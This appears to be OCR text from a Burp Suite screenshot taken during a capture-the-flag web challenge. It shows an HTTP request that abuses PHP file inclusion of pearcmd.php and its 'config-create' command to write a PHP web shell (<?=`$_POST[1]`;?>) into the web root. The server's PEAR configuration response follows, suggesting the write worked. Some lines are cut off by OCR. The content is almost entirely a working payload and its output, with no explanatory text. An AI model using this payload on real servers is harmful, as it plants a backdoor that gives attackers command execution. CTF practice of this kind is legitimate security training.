 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7.1 - Temporary Project - licensed to czr
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × ...
Send Cancel < > Target: http://fb02e167-cf06-4d74-bd9c-dbcb51a880f6.challenges.ctfer.com:8080
Request
Pretty Raw Hex \n
1 GET /?file=/usr/local/lib/php/pearcmd.php&
aaaa+config-create+/var/www/html/<?=`$_POST[1]`;?>+1.php
HTTP/1.1
2 Host:
fb02e167-cf06-4d74-bd9c-dbcb51a880f6.challenges.ctfer.com:808
0
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Tue, 02 Jan 2024 14:50:44 GMT
4 Server: Apache/2.4.25 (Debian)
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/7.0.33
7 Connection: close
8 Content-Length: 2670
9
10 CONFIGURATION (CHANNEL PEAR.PHP.NET):
11 =====================================
12 Auto-discover new Channels auto_discover <not set>
13 Default Channel default_channel pear.php.ne
14 HTTP Proxy Server Address http_proxy <not set>
15 PEAR server [DEPRECATED] master_server <not set>
16 Default Channel Mirror preferred_mirror <not se
17 Remote Configuration File remote_config <not
18 PEAR executables directory bin_dir /va
/pear
19 PEAR documentation directory doc_dir /
/pear/docs
20 PHP extension directory ext_dir
/pear/ext
21 PEAR directory php_dir
/pear/php
22 PEAR Installer cache directory cache_dir
/pear/cache
23 PEAR configuration file cfg_dir
/pear/cfg
24 directory
Search... 0 matches
INSPECTOR
Done 2,888 bytes | 57 millis